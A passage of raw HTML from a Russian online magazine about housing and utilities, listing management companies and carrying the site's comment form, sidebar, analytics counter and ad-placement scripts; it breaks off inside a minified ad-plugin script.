		<a href='/zakony/igtsk-ivanovo-oficialnyj-sajt.html' class='title'>Игтск иваново официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ СИБИРСКАЯ ТЕПЛОСБЫТОВАЯ КОМПАНИЯПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/tehstroj.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/tehstroj.html' class='title'>Техстрой</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ УПРАВЛЯЮЩАЯ КОМПАНИЯ ТЕХСТРОЙПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/psk-6-oficialnyj-sajt-ufa.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/psk-6-oficialnyj-sajt-ufa.html' class='title'>Пск 6 официальный сайт уфа</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ ГРУППА КОМПАНИЙ ПСК-6По данным...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/vybor-voronez-oficialnyj.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/vybor-voronez-oficialnyj.html' class='title'>Выбор воронеж официальный</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ ВЫБОР-ИНЖИНИРИНГПо данным портала...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/grin-park-voronez.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/grin-park-voronez.html' class='title'>Грин парк воронеж</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ ГРИН ПАРКПо данным портала...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/uniservis.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/uniservis.html' class='title'>Юнисервис</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ УПРАВЛЯЮЩАЯ КОМПАНИЯ ЮНИСЕРВИСПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/red-kraun-otzyvy-sotrudnikov.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/red-kraun-otzyvy-sotrudnikov.html' class='title'>Ред краун отзывы сотрудников</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ РЭД КРАУНПо данным портала...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/upravdom-tambov.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/upravdom-tambov.html' class='title'>Управдом тамбов</a>

		<div class="text">
			Контакты



                        
                            Телефон
                           ...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/zakony/upravdom-ulanovsk.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://domjuravlik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='1645' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/zakony/zsk.html' class='title'>Как россиянам получить доступное жильё</a>
							
							<div class="text">
					Существуют несколько видов организаций, которые относятся к жилищно-строительным кооперативам. На практике, выделяют только два, самых распространенных из них.
				</div>
			
							<a href='/zakony/zsk.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/zakony/start-perm.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/start-perm.html' class='title'>Финансовое состояние АО УПРАВЛЯЮЩАЯ КОМПАНИЯ СТАРТ</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/region-24.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/region-24.html' class='title'>ООО УК РЕГИОН 24-КРАСНОЯРСК</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/kommunservis.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/kommunservis.html' class='title'>МУП ЖКХ КОММУНСЕРВИС, г. Воткинск</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/ooo-domovoj.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/ooo-domovoj.html' class='title'>Ооо домовой</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/zk-territoria-celabinsk.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/zk-territoria-celabinsk.html' class='title'>УК ЖЭУ ТЕРРИТОРИЯ-2, Челябинск</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/uk-sever-tumen.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/03f7027b388f49da55a02371edc2bea3-180x180-24897586.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/uk-sever-tumen.html' class='title'>ООО УК СЕВЕР-ЮГ</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/zk-pobeda-saratov-forum.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/zk-pobeda-saratov-forum.html' class='title'>ТСЖ ПОБЕДА, г. Саратов</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/esli-v-kvitancii-neverno-ukazano-kolicestvo-zaregistrirovannyh.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/ad633c81f32c3b60336bed31d9c1cef7-180x180-d372d468.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/esli-v-kvitancii-neverno-ukazano-kolicestvo-zaregistrirovannyh.html' class='title'>Как проверить правильность начисления в квитанции услуги ЖКХ подробная схема, поэтапные действия</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/vozrozdenie-surgut.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/vozrozdenie-surgut.html' class='title'>Новости предпринимательства</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/ural-uit-servis.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/ural-uit-servis.html' class='title'>Урал юит сервис</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5891"><a href='/'>Главная</a></li>
<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5893"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892"><a href='/kontakty'>Контакты</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7138"><a href='/articles'>Статьи</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/domjuravlik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","post_id":"1645"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","nonce":"4db53446a2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"domjuravlik.ru","siteurl":"https:\/\/domjuravlik.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 